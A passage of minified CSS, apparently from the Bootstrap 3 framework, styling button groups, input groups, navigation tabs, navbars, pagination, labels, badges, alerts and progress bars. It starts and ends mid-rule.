20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px
solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px
15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px
10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px
solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px
15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px
15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio
label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px
solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px
0;text-align:center;list-style:none}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs
.badge{top:0;padding:1px
5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron
h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid
.jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron
h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 